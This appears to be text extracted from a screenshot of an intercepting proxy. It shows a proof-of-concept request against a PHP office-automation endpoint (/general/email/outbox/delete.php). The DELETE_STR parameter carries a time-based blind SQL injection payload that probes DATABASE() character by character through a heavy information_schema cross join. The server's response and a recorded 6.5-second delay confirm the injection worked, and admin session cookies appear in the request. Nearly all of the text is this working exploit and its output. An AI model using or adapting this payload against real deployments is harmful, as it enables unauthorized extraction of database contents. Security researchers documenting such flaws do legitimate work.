 Request
Pretty Raw Hex \n
1 GET /general/email/outbox/delete.php?DELETE_STR=
1)%20and%20(substr(DATABASE(),4,1))=char(111)%20
and%20(select%20count(*)%20from%20information_sc
hema.columns%20A,information_schema.columns%20B)
%20and(1)=(1 HTTP/1.1
2 Host: localhost:8889
3 sec-ch-ua: "Chromium";v="113",
"Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin
; PHPSESSID=qso2o8t5mhqcg4e2uo0ok0na50; SID_1=
4ddc3f9
16 Connection: close
17
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Fri, 26 Jan 2024 02:00:59 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location:
index.php?PAGE_START=&FIELD=&ASC_DESC=&IS_MAIN=1
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7
lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7
lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8
lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8
lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9">
<![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 15
Response headers 12
dalay
Done
2,227 bytes | 6,493 millis